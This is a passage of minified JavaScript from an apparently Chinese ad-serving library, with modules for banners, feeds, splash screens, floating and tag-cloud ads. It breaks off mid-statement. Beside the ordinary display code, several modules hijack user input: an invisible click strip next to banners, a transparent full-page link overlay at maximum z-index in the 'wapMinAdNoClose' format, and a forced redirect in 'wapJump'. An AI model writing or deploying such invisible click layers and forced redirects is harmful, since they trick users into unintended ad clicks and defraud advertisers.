a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var 